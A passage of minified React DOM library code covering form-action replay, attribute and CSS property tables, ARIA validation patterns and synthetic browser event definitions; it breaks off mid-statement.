Ep(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),y0.forEach(Tp),p0.forEach(Tp)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Ep)))}function Sy(e){pg!==e&&(pg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){pg===e&&(pg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),fd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),y0.forEach(t),p0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Sy(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Sy(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ty(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ey=Mg(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),Ry=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),My=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Rp=Symbol.iterator,Mp=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,ah,Gl,Ap,uh,ih,Wf,Ay;Se.__reactDisabledLog=!0;var ch,oh,$f=!1,zy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ey.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,rh=bl.unstable_scheduleCallback,fh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,sh=bl.unstable_ImmediatePriority,Oy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Dy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,pe=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,Cy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,dh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),zp={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Op=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),xy={},Uy={},wy=/[\n"\\]/g,Ny=!1,as=!1,Dp=!1,Cp=!1,hh=!1,mh=!1,us=["value","defaultValue"],yh=!1,Hy=/["'&<>\n\t]|^\s|\s$/,jy="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",ph={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,xp=/^ms-/,Up=/^(?:webkit|moz|o)[A-Z]/,gh=/^-ms-/,wp=/-(.)/g,Np=/;\s*$/,Ei={},Mr={},_y=!1,Ar=!1,vh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),bh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},Hp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return 